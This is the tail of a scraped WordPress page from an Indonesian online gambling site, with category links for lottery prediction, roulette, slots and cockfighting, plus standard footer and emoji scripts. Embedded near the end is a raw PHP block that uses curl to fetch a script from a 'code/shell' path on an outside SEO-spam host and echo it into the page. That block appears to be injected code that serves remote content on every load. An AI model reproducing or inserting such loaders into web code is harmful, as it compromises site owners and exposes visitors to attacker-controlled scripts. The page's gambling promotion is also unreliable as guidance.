	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-update-setiap-hari/">Agen Prediksi Togel Sydney Update Setiap Hari: Keakuratan dan Strategi Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-angka-kuat/">Agen Prediksi Togel Sydney Angka Kuat Untuk Menang Lebih Sering</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-winrate-tinggi/">Agen Prediksi Togel Sydney Winrate Tinggi: Strategi Terpercaya untuk Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-no-1/">Agen European Roulette No 1: Panduan Lengkap Untuk Pemain Kasino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-terpercaya/">Agen European Roulette Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Wed, 21 Jan 2026 22:52:34 GMT -->
